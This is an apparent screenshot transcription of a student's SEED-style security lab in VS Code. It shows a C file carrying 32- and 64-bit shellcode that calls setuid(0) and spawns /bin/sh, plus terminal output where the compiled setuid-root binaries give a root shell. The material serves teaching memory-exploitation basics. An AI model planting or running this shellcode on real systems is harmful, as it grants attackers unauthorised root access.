 call_shellcode.c - BirlutiuClaudiuAndrei - Visual Studio Code
Run Terminal Help
C call_shellcode.c .../Birlutiu_Claudiu_Cod/shellcode C stack.c U C call_shellcode.c .../sarcina5_birlutiu/... U M Makefile .../sarcina5_birlutiu U M Makefile .../shellcode U
L03 > Birlutiu_Claudiu_L03 > Birlutiu_Claudiu_Cod > sarcina5_birlutiu > shellcode > C call_shellcode.c > ...
8
9 //shellcode cu setuid(0)
10 const char shellcode[] =
11 #if __x86_64__
12 "\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62"
13 "\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31"
14 "\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c"
15 "\x58\x0f\x05"; //shellcode cu setuid(0)
16 #else
17 // <_start>:
18 "\x31\xdb" // xor %ebx,%ebx
19 "\x6a\x17" // push $0x17
20 "\x58" // pop %eax
21 "\xcd\x80" // int $0x80
22 "\xf7\xe3" // mul %ebx
23 "\xb0\x0b" // mov $0xb,%al
24 "\x31\xc9" // xor %ecx,%ecx
25 "\x51" // push %ecx
26 "\x68\x2f\x2f\x73\x68" // push $0x68732f2f
27 "\x68\x2f\x62\x69\x6e" // push $0x6e69622f
28 "\x89\xe3" // mov %esp,%ebx
29 "\xcd\x80" // int $0x80 //shellcode cu setuid(0)
30 #endif
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[03/27/23]seed@VM:~/.../shellcode$ make setuid
gcc -m32 -z execstack -o a32.out call_shellcode.c
gcc -z execstack -o a64.out call_shellcode.c
sudo chown root a32.out a64.out
sudo chmod 4755 a32.out a64.out
[03/27/23]seed@VM:~/.../shellcode$ a32.out
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
,120(lpadmin),131(lxd),132(sambashare),136(docker)
# exit
[03/27/23]seed@VM:~/.../shellcode$ a64.out
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
,120(lpadmin),131(lxd),132(sambashare),136(docker)
# exit
[03/27/23]seed@VM:~/.../shellcode$
[03/27/23]seed@VM:~/.../shellcode_fara_setuid$ make
gcc -m32 -z execstack -o a32.out call_shellcode.c
gcc -z execstack -o a64.out call_shellcode.c
[03/27/23]seed@VM:~/.../shellcode_fara_setuid$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),120(lpadmin),131(lxd),132(sambashare),136(docker)
[03/27/23]seed@VM:~/.../shellcode_fara_setuid$ a32.out
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),120(lpadmin),131(lxd),132(sambashare),136(docker)
$ exit
[03/27/23]seed@VM:~/.../shellcode_fara_setuid$ a64.out
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),120(lpadmin),131(lxd),132(sambashare),136(docker)
$ exit
[03/27/23]seed@VM:~/.../shellcode_fara_setuid$